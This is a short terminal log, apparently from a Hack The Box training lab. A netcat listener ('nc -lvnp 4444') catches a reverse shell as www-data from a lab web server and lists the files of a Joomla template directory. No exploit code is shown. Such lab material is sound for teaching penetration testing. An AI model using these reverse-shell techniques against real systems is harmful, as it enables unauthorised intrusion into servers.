 [root@htb-ajmgirmj4i]─[/home/htb-ac-1646070]
#nc -lvnp 4444
Listening on 0.0.0.0 4444
Connection received on 10.129.45.223 37164
bash: cannot set terminal process group (1039): Inappropriate ioctl for device
bash: no job control in this shell
www-data@app01:/var/www/dev.inlanefreight.local/templates/protostar$ ls
ls
component.php
css
error.php
favicon.ico
html
images
img
index.php
js
language
less
offline.php
templateDetails.xml
template_preview.png
template_thumbnail.png